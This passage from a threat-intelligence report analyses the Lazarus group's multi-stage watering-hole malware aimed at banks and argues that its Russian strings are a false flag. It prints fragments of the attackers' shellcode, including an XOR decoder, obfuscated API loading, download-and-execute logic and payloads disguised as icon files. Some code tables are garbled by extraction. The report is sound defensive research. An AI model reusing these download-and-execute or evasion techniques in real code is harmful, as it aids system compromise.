As seen in the table, while the words are technically Russian, their usage is out-of-context.

In one code fragment, the ActionScript contains both "chainik" and "dummy":

| 01         | private function put_dummy_args(param1:*) : *  |
|------------|------------------------------------------------|
| 02         |                                                |
| 03         | return chainik.call.apply(null,param1);        |
| 04         |                                                |
| $\Theta$ 5 | $\star$<br>private function vyzov_chainika() : |
| 06         |                                                |
| 07         | return chainik.call(null);                     |
| 08         |                                                |

As such, it is obvious that the word "dummy" has been translated into "chainik". However, the word "chainik" in Russian slang (with the literal meaning of "a kettle") is used to describe an unsophisticated person, a newbie; while, the word "dummy" in the exploit code is used to mean a "placeholder" or an "empty" data structure/argument.

In the same way, it is likely the word "farm animals" was originally used to represent "a beast". Yet, it has been translated into a word that is only synonymous to "the beast" in a certain context.

As a result, they have used the words "farm animals" across the shellcode instead of "beast"; which makes little sense.

As in the case of sample #5 ( $fdsvc.d11$ ), it is likely that this loose Russian translation, evidently performed by a non-Russian speaker, is intended to spoof the malware origin.The SWF's ActionScript then loads and executes the shellcode that was passed to the SWF file. As with the Health parameter, by having access to the server-side code it is now possible to analyse what shellcode has been served to be executed via SWF file.

The shellcode consists of 2,372 bytes of a Win32-code (in fact, 2,369 bytes padded with three zero bytes to make it 4-byte aligned).

The shellcode passed via the shell parameter consists of two parts:

- • The first part of the shellcode (818 bytes) creates a hidden process of notepad.exe . It then injects the second part of the shellcode into it using the *VirtualAlloc()* and *WriteProcessMemory()* APIs, and finally it runs the injected code with *CreateRemoteThread()* API.
- The second part of the shellcode (1,551 bytes) is encoded with  $XOR \, 0x57$  :  $\bullet$

| seg000:00000316 | mov   | ecx, 1551       | ; counter           |
|-----------------|-------|-----------------|---------------------|
| seg000:0000031B | mov   | ebx, 57h        | ; XOR key           |
| seg000:00000320 | loop: |                 |                     |
| seg000:00000320 | xor   | $[eax]$ , $ebx$ |                     |
| seg000:00000322 | dec   | ecx             | ; decrement counter |
|                 |       |                 |                     |
| seg000:00000323 | inc   | eax             | advance pointer     |
| seg000:00000324 | test  | ecx, ecx        |                     |

It's worth noting that both parts of the shellcode load the APIs similarly to all other tools from the Lazarus toolset, e.g.:

| 01 | $urlmon_d11 = 'mlr0';$                   | $//$ Urlm          |
|----|------------------------------------------|--------------------|
| 02 | $urlmon_d11_4 = 'd.no';$                 | $\frac{1}{2}$ on d |
| 03 | $urlmon_d11_8 = '11';$                   | 11 <sup>11</sup>   |
| 04 | URLDownloadToFileW = 'DLRU'; // URLD     |                    |
| 05 | URLDownloadToFileW $4 = 'lnwo';$ // ownl |                    || 06 | URLDownloadToFileW_8 = 'Tdao'; // oadT                     |
|----|------------------------------------------------------------|
| 07 | $URLDownloadToFileW_12 = 'life'$ ; // $ofile$              |
| 08 | $URLDownloadToFileW_16 = 'We'; // ew$                      |
| 09 | $hLib = LoadLibrary(&urlmon.dll);$                         |
| 10 | $ptr[8] = (*(int)ptr[4]) (hLib, //ptr[4] - SetProcAddress$ |
|    | &URLDownloadToFileW);                                      |

Once decoded, the second part of the shellcode reads the URL embedded at the end, then downloads and saves a file under a temporary file name, using the prefix "tmp".

Next, it reads the temporary file into memory, decrypts it with the following XOR loop, starting from the 318*th* byte:



Next, it makes the decoded data executable by assigning it PAGE\_EXECUTE\_READWRITE memory protection mode, and calls it, as shown below:

| 01         | $(* (void) (ptr[68])) (buffer + 318,$                              | // ptr[68]->VirtualProtect                   |
|------------|--------------------------------------------------------------------|----------------------------------------------|
| 02         |                                                                    | file_size - 318, // skip the first 318 bytes |
| 03         | PAGE_EXECUTE_READWRITE,                                            |                                              |
| $\Theta$ 4 | &oldProtect);                                                      |                                              |
| 05         | $((void (*)(void))(buffer + 318))()$ ; // CALL from the 318th byte |                                              |

This way, the 2nd part of the shellcode downloads a binary from the same gateway script as before. pagenum=3 means it's a 3rd step – a step of serving the next chunk of the shellcode.

To understand the next step we need to go back to the gateway script to see how it processes the pagenum=3 request.When the script receives a pagenum=3 request, it checks the 's' URL parameter ('status'). Initially, this parameter is set to  $2$  ( $\text{ }$ ' s=2', as seen in the aforementioned URL embedded into the SWF exploit).

Thus, the script will read and output the contents of 2 files stored on the web server:

```
files/mark180789172360.ico
files/back283671047171.dat
```
The first file is likely a valid ICO file, is 318 bytes in size, and its contents are not encoded (hence the reason why the shellcode skips the first 318 bytes, and only decodes the rest).

The second file is a 3rd chunk of the shellcode, and its contents are encoded.

In addition to these 2 files, the output is appended with a URL. This time, it will specify pagenum parameter set to 3 , but the status parameter s will now be set to 3 . For example, the URL may look like:

http://[WEB\_SITE]/view.jsp?uid=30304811&pagenum=3&s=3

The appended URL will then be encoded the same way as the file back283671047171.dat :

| 01 | for (int $i = 0$ ; $i < len + 9$ ; $i++)$ |
|----|-------------------------------------------|
| 02 | $\{$                                      |
| 03 | byte var = $b[i]$ ;                       |
| 04 | byte temp = $(byte)((var >> 4) & 0x0F);$  |
| 05 | $var = (byte)(var \land temp);$           |
| 06 | $var = (byte)(var \wedge 0xCC);$          |
| 07 | $b[i] = var;$                             |
| 08 |                                           |

This way, the encoded URL becomes an integral part of the 3rd part of the shellcode – same way as the 2nd part of the shellcode was appended with a URL.

Following that, the script serves back a blob that consists of three parts:

- • files/mark180789172360.ico, not encoded (318 bytes)
- files/back283671047171.dat , encoded
- download URL, encodedIt is served back as a binary file, disguised as an icon file probg[RANDOM].ico , probably in an attempt to bypass network sniffers (in other words, the encrypted shellcode is served *appended* to a valid icon file):

```
response.setHeader("Accept-Ranges", "bytes");
response.setHeader("Content-Length", String.format("%d", response_len));
response.setHeader("Content-Disposition", "attachment;filename=\"probg" +
rand.nextInt(9000) + 10000 + "ico\\";
response.setHeader("Content-Type", "application/octet-stream");
```
Once this 3rd part of the shellcode is served back to the shellcode that runs on a client side, it will skip the first 318 bytes, decode the rest and execute it. This will invoke another binary download – this time identified with the status value of  $3$  ( $\text{ }$ 's=3').

The new binary is generated by view. jsp script and is almost identical to the 3rd part of the shellcode.

The only difference is that the binary blob consists of these files:

```
files/mark180789172360.ico , not encoded (318 bytes), as before
files/meml102783047891.dat , encoded
```
The 2nd file is now different, and the URL is no longer appended. The reason why the new binary does not need the URL embedded may be that this binary contains an actual malicious executable, detached, decoded, and executed by the shellcode, thus leading to a full compromise of the victim.

Indeed, as seen in the web log below, the last GET request with the pagenum=3 and  $s=3$ parameters is served with a 123,710-byte response – large enough to accommodate a PEexecutable:

```
"GET /[PATH]/view.jsp?pagenum=1 HTTP/1.1" 200 66148
"POST /[PATH]/view.jsp HTTP/1.1" 200 13991
"GET /[PATH]/view.jsp?uid=30304811&pagenum=3&eid=00000002&s=2&data=
HTTP/1.1" 200 4642
"GET /[PATH]/view.jsp?uid=30304811&pagenum=3&s=3 HTTP/1.1" 200 123710
```
NOTE: At the time of analysis, the ICO/DAT files were not available. Hence, their contents remains unknown.

Overall Scheme

The following scheme illustrates the steps outlined above:

## **CONCLUSIONS**

Here we have analysed further files from the recent watering-hole attacks directed at Polish financial institutions and others. Evidently, the Lazarus group are continuing their campaign targeting banking networks. Their watering-hole mechanism is fairly sophisticated – its multiple stages are designed to complicate analysis of its malware distribution, and at the same, stay undetected for as long as possible.

Because of the previously disclosed attribution links, the group are also resorting to some trickery.

Through reverse-engineering, we can see the use of many Russian words that have been translated incorrectly. In some cases the inaccurate translations have transformed the meaning of the words entirely. This strongly implies that the authors of this attack are not native Russian speakers and, as such, the use of Russian words appears to be a 'false flag'. Clearly the group behind these attacks are evolving their modus operandi in terms of capabilities – but also it seems they're attempting to mislead investigators who might jump to conclusions in terms of attribution.